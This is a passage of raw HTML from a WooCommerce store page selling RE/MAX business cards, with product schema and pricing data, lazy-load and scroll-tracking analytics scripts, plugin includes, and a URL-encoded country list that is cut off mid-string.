Photo RE/MAX Business Card - 1000 / glossy / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-20","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-20","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / matte / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-21","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPMR-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-21","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / matte / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-22","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-22","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / suede / square","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"149.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/255326-23","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},"sku":"RMBCHBLWPSR-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/255326-23","name":"Blue Stripe w/ Photo RE/MAX Business Card - 1000 / suede / rounded","url":"https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"169.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-313581-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1767910559' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.mygonetwork.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"79e3d28862","ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=22012026060747" id="wc-donation-frontend-script-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.mygonetwork.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "336f5bd6d0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.mygonetwork.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22U